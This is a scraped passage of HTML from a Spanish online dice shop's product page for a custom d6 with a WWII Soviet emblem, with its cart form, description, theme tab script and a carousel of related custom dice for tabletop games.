aria-relevant=\"additions\"><\/div><div class=\"woocommerce-variation-add-to-cart variations_button\">\n\t\n\t\t<div class=\"quantity buttons_added extra-type\">\r\n\t\t\t\t<button type=\"button\" value=\"-\" class=\"minus\">-<\/button>\r\n\t\t<input\r\n\t\t\ttype=\"number\"\r\n\t\t\tid=\"quantity_691e9e6eebcde\"\r\n\t\t\tclass=\"input-text qty text\"\r\n\t\t\tstep=\"1\"\r\n\t\t\tmin=\"1\"\r\n\t\t\t\t\t\tname=\"quantity\"\r\n\t\t\tvalue=\"1\"\r\n\t\t\taria-label=\"Cantidad de productos\"\r\n\t\t\t\t\tplaceholder=\"\"\t\t\tinputmode=\"numeric\" \/>\r\n\t\t<button type=\"button\" value=\"+\" class=\"plus\">+<\/button>\r\n\t\t\t<\/div>\r\n\t\n    <button type=\"submit\"\n            class=\"single_add_to_cart_button button alt\">A\u00f1adir al carrito<\/button>\n\n\t\n    <input type=\"hidden\" name=\"add-to-cart\" value=\"23244\"\/>\n    <input type=\"hidden\" name=\"product_id\" value=\"23244\"\/>\n    <input type=\"hidden\" name=\"variation_id\" class=\"variation_id\" value=\"0\"\/>\n\n    <div class=\"preview-container\">\n\n        <div class=\"js-dado-preview\"><\/div>\n        <div class=\"js-dado-preview-color\">\n            <svg\n                    xmlns:dc=\"http:\/\/purl.org\/dc\/elements\/1.1\/\"\n                    xmlns:cc=\"http:\/\/creativecommons.org\/ns#\"\n                    xmlns:rdf=\"http:\/\/www.w3.org\/1999\/02\/22-rdf-syntax-ns#\"\n                    xmlns:svg=\"http:\/\/www.w3.org\/2000\/svg\"\n                    xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n                    xmlns:sodipodi=\"http:\/\/sodipodi.sourceforge.net\/DTD\/sodipodi-0.dtd\"\n                    xmlns:inkscape=\"http:\/\/www.inkscape.org\/namespaces\/inkscape\"\n                    width=\"100\"\n                    height=\"100\"\n                    viewBox=\"0 0 210 297\"\n                    version=\"1.1\"\n                    id=\"svg8\"\n                    inkscape:version=\"0.92.3 (2405546, 2018-03-11)\"\n                    sodipodi:docname=\"dibujo-1.svg\">\n                <defs\n                        id=\"defs2\"\/>\n                <sodipodi:namedview\n                        id=\"base\"\n                        pagecolor=\"#ffffff\"\n                        bordercolor=\"#666666\"\n                        borderopacity=\"1.0\"\n                        inkscape:pageopacity=\"0.0\"\n                        inkscape:pageshadow=\"2\"\n                        inkscape:zoom=\"3.959798\"\n                        inkscape:cx=\"21.936393\"\n                        inkscape:cy=\"72.916706\"\n                        inkscape:document-units=\"mm\"\n                        inkscape:current-layer=\"layer1\"\n                        showgrid=\"false\"\n                        inkscape:window-width=\"1920\"\n                        inkscape:window-height=\"1012\"\n                        inkscape:window-x=\"0\"\n                        inkscape:window-y=\"0\"\n                        inkscape:window-maximized=\"1\"\/>\n                <metadata\n                        id=\"metadata5\">\n                    <rdf:RDF>\n                        <cc:Work\n                                rdf:about=\"\">\n                            <dc:format>image\/svg+xml<\/dc:format>\n                            <dc:type\n                                    rdf:resource=\"http:\/\/purl.org\/dc\/dcmitype\/StillImage\"\/>\n                            <dc:title><\/dc:title>\n                        <\/cc:Work>\n                    <\/rdf:RDF>\n                <\/metadata>\n                <g\n                        inkscape:label=\"Capa 1\"\n                        inkscape:groupmode=\"layer\"\n                        id=\"layer1\">\n                    <ellipse\n                            id=\"path29\"\n                            cx=\"107.25769\"\n                            cy=\"66.738251\"\n                            rx=\"21.75111\"\n                            ry=\"8.2504206\"\n                            style=\"stroke-width:2.97000003\"\/>\n                    <ellipse\n                            id=\"path31\"\n                            cx=\"198.01231\"\n                            cy=\"116.99083\"\n                            rx=\"11.250574\"\n                            ry=\"15.750804\"\n                            style=\"stroke-width:2.97000003\"\/>\n                    <ellipse\n                            id=\"path31-3\"\n                            cx=\"180.0114\"\n                            cy=\"164.24323\"\n                            rx=\"11.250574\"\n                            ry=\"15.750804\"\n                            style=\"stroke-width:2.97000003\"\/>\n                    <ellipse\n                            id=\"path31-6\"\n                            cx=\"156.01018\"\n                            cy=\"206.99541\"\n                            rx=\"11.250574\"\n                            ry=\"15.750804\"\n                            style=\"stroke-width:2.97000003\"\/>\n                    <ellipse\n                            id=\"path31-7\"\n                            cx=\"18.75317\"\n                            cy=\"116.99081\"\n                            rx=\"11.250574\"\n                            ry=\"15.750804\"\n                            style=\"stroke-width:2.97000003\"\/>\n                    <ellipse\n                            id=\"path31-5\"\n                            cx=\"59.255241\"\n                            cy=\"203.99525\"\n                            rx=\"11.250574\"\n                            ry=\"15.750804\"\n                            style=\"stroke-width:2.97000003\"\/>\n                <\/g>\n            <\/svg>\n        <\/div>\n        <p>Esto es una representaci\u00f3n del resultado, debido a los tintes, iluminaci\u00f3n y otros factores, el resultado\n            final puede variar ligeramente.<\/p>\n\n    <\/div>\n\n\n<\/div>\n            <\/div>\n        \n        <\/div>    <\/form>\n\n<div class=\"ppcp-messages\" data-partner-attribution-id=\"Woo_PPCP\"><\/div><div class=\"ppc-button-wrapper\"><div id=\"ppc-button-ppcp-gateway\"><\/div><\/div><div class=\"product-share\"><div class=\"share-links\"><a href=\"https:\/\/www.facebook.com\/sharer.php?u=https:\/\/akarodice.com\/producto\/dado-urss-iiww-ruso\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\r\n\t\t<a href=\"https:\/\/twitter.com\/intent\/tweet?text=Dado+URSS+IIWW-+Ruso&amp;url=https:\/\/akarodice.com\/producto\/dado-urss-iiww-ruso\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"X\" class=\"share-twitter\">Twitter<\/a>\r\n\t\t<a href=\"https:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/akarodice.com\/producto\/dado-urss-iiww-ruso\/&amp;media=https:\/\/akarodice.com\/wp-content\/uploads\/2021\/01\/Ruso-e1611764588208.jpeg\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Pinterest\" class=\"share-pinterest\">Pinterest<\/a>\r\n\t\t<a href=\"mailto:?subject=Dado+URSS+IIWW-+Ruso&amp;body=https:\/\/akarodice.com\/producto\/dado-urss-iiww-ruso\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Email\" class=\"share-email\">Email<\/a>\r\n\t\t<a href=\"whatsapp:\/\/send?text=Dado%20URSS%20IIWW-%20Ruso - https:\/\/akarodice.com\/producto\/dado-urss-iiww-ruso\/\" data-action=\"share\/whatsapp\/share\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"WhatsApp\" class=\"share-whatsapp\" style=\"display:none\">WhatsApp<\/a>\r\n\t<\/div><\/div>\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div><!-- .summary -->\r\n\t\t<\/div>\r\n\r\n\t\r\n\t<div class=\"woocommerce-tabs woocommerce-tabs-c2c3g2bm resp-htabs\" id=\"product-tab\">\r\n\t\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\r\n\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" data-target=\"tab-description\">\r\n\t\t\t\t\tDescripci\u00f3n\t\t\t\t<\/li>\r\n\t\t\t\t\r\n\t\t<\/ul>\r\n\t\t<div class=\"resp-tabs-container\">\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content \" id=\"tab-description\">\r\n\t\t\t\t\t\n\t<h2>Descripci\u00f3n<\/h2>\n\n<p><strong>Dado URSS IIWW- Ruso\u00a0<\/strong><\/p>\n<p>1 dado d6 con la cara del seis personalizada con el emblema de Rusia.<\/p>\n<ul>\n<li>Este producto est\u00e1 disponible en todos los colores del cat\u00e1logo.<\/li>\n<\/ul>\n<p>&nbsp;<\/p>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div>\r\n\r\n\t\t\r\n\t\t<script>\r\n\t\t\t( function() {\r\n\t\t\t\tvar porto_init_desc_tab = function() {\r\n\t\t\t\t\t( function( $ ) {\r\n\t\t\t\t\t\tvar $tabs = $('.woocommerce-tabs-c2c3g2bm');\r\n\r\n\t\t\t\t\t\tfunction init_tabs($tabs) {\r\n\t\t\t\t\t\t\t$tabs.easyResponsiveTabs({\r\n\t\t\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\r\n\t\t\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\r\n\t\t\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\r\n\t\t\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tclosed: false\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (!$.fn.easyResponsiveTabs) {\r\n\t\t\t\t\t\t\tvar js_src = \"https:\/\/akarodice.com\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\r\n\t\t\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\r\n\t\t\t\t\t\t\t\tvar js = document.createElement('script');\r\n\t\t\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\r\n\t\t\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t\t\t}).attr('src', js_src);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tfunction goAccordionTab(target) {\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\tvar label = target.attr('data-target');\r\n\t\t\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\r\n\t\t\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\r\n\t\t\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\r\n\t\t\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\r\n\t\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\t\tscrollTop: offset\r\n\t\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}, 500);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\r\n\t\t\t\t\t\t\tgoAccordionTab($(this));\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} )( window.jQuery );\r\n\t\t\t\t};\r\n\r\n\t\t\t\tif ( window.theme && theme.isLoaded ) {\r\n\t\t\t\t\tporto_init_desc_tab();\r\n\t\t\t\t} else {\r\n\t\t\t\t\twindow.addEventListener( 'load', porto_init_desc_tab );\r\n\t\t\t\t}\r\n\t\t\t} )();\r\n\t\t<\/script>\r\n\t\t\t<\/div>\r\n\r\n\t\r\n\r\n"</script>
</div><!-- #product-23244 -->

	<div class="product type-product post-23244 status-publish first instock product_cat-aliados product_tag-akaro-dice product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-dice product_tag-division product_tag-iiww product_tag-tanques product_tag-urss product_tag-wwii has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-layout-default skeleton-body">
	<div class="row">
		<div class="summary-before col-md-5"></div>
		<div class="summary entry-summary col-md-7"></div>
			<div class="tab-content col-lg-12"></div>
	</div>
</div>


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Productos relacionados</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:20}" data-product_layout="product-default" role="none">

				
					
<li role="none" class="product-col product-default product type-product post-16996 status-publish first instock product_cat-especiales product_tag-akaro-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-custom-d6 product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-desvio product_tag-desvio-bola product_tag-dice has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/desvio-bola/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Hot</div></div><div class="inner"><img width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/05/IMG_0129-scaled-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Desvío Bola" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/especiales/" rel="tag">Especiales</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/desvio-bola/">
	<h3 class="woocommerce-loop-product__title">Desvío Bola</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,85&euro; hasta 2,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/desvio-bola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16996" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16996" data-product_sku="" aria-label="Elige las opciones para &ldquo;Desvío Bola&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16996" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16996" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-16980 status-publish instock product_cat-raciales product_tag-akaro-dice product_tag-blood-blowl product_tag-bloodbowl product_tag-caos product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-pacto-del-caos product_tag-racial has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/pacto-del-caos/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Hot</div></div><div class="inner"><img width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/pacto-del-caos-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pacto del Caos" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/raciales/" rel="tag">Raciales</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/pacto-del-caos/">
	<h3 class="woocommerce-loop-product__title">Pacto del Caos</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,20&euro; hasta 4,00&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/pacto-del-caos/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16980" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16980" data-product_sku="" aria-label="Elige las opciones para &ldquo;Pacto del Caos&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16980" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16980" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-16995 status-publish instock product_cat-especiales product_tag-akarodice product_tag-bloodbowl product_tag-custom-dice product_tag-d6 product_tag-dado-personalizado product_tag-desvio product_tag-desvio-volador product_tag-dice has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/desvio-volador/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/05/IMG_0127-scaled-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Desvío Volador" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/especiales/" rel="tag">Especiales</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/desvio-volador/">
	<h3 class="woocommerce-loop-product__title">Desvío Volador</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,85&euro; hasta 2,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/desvio-volador/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16995" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16995" data-product_sku="" aria-label="Elige las opciones para &ldquo;Desvío Volador&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16995" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16995" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-17009 status-publish last instock product_cat-raciales product_tag-akaro-dice product_tag-breton product_tag-bretonia product_tag-bretoniano product_tag-custom-d6 product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-dado-racial product_tag-warhammer product_tag-warhammer-fantasy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/bretonia/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/05/IMG_0082-scaled-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bretonia" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/raciales/" rel="tag">Raciales</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/bretonia/">
	<h3 class="woocommerce-loop-product__title">Bretonia</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,20&euro; hasta 4,00&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/bretonia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17009" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="17009" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bretonia&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_17009" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="17009" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-16985 status-publish first instock product_cat-shadespire product_tag-akaro-dice product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-defensa product_tag-dice product_tag-shadespire has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/shades-defensa-mod01/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/ShadeMod08-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shades Defensa MOD01" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/wargames/shadespire/" rel="tag">Shadespire</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/shades-defensa-mod01/">
	<h3 class="woocommerce-loop-product__title">Shades Defensa MOD01</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>5,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>6,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 5,55&euro; hasta 6,95&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/shades-defensa-mod01/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16985" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16985" data-product_sku="" aria-label="Elige las opciones para &ldquo;Shades Defensa MOD01&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16985" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16985" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-16991 status-publish instock product_cat-shadespire product_tag-akaro-dice product_tag-ataque product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-dice product_tag-shadespire has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/shades-ataque-mod02/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/ShadeMod02-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shades Ataque MOD02" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/wargames/shadespire/" rel="tag">Shadespire</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/shades-ataque-mod02/">
	<h3 class="woocommerce-loop-product__title">Shades Ataque MOD02</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>9,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>11,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 9,25&euro; hasta 11,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/shades-ataque-mod02/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16991" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16991" data-product_sku="" aria-label="Elige las opciones para &ldquo;Shades Ataque MOD02&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16991" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16991" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-16998 status-publish instock product_cat-block product_tag-akaro-dice product_tag-block product_tag-blood-bowl product_tag-bloodbowl product_tag-comic product_tag-custom-dice product_tag-d6 product_tag-dado-personalizado product_tag-marvel product_tag-spider-man product_tag-spiderman has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/dados-block-mod-12/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/IMG_0108-scaled-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dados Block Mod.12" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/block/" rel="tag">Block</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/dados-block-mod-12/">
	<h3 class="woocommerce-loop-product__title">Dados Block Mod.12</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>5,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>6,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 5,55&euro; hasta 6,75&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/dados-block-mod-12/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16998" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16998" data-product_sku="" aria-label="Elige las opciones para &ldquo;Dados Block Mod.12&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16998" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16998" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-17021 status-publish last instock product_cat-aliados product_tag-akaro-dice product_tag-artilleria product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-dice product_tag-division product_tag-iiww product_tag-urss product_tag-wwii has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/dado-urss-iiww-8a-div-artilleria/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/IIWW-RUSO-8º-artilleria-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dado URSS IIWW- 8ª Div. Artillería" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/wargames/segunda-guerra-mundial/aliados/" rel="tag">Aliados</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/dado-urss-iiww-8a-div-artilleria/">
	<h3 class="woocommerce-loop-product__title">Dado URSS IIWW- 8ª Div. Artillería</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,35&euro; hasta 1,75&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/dado-urss-iiww-8a-div-artilleria/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17021" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="17021" data-product_sku="" aria-label="Elige las opciones para &ldquo;Dado URSS IIWW- 8ª Div. Artillería&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_17021" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="17021" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-17018 status-publish first instock product_cat-hq-juegos-de-mesa product_tag-akaro-dice product_tag-custom-d6 product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-heroquest product_tag-dado-personalizado product_tag-heroquest product_tag-heroquest-dice has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/dado-hq/" aria-label="Go to product page">
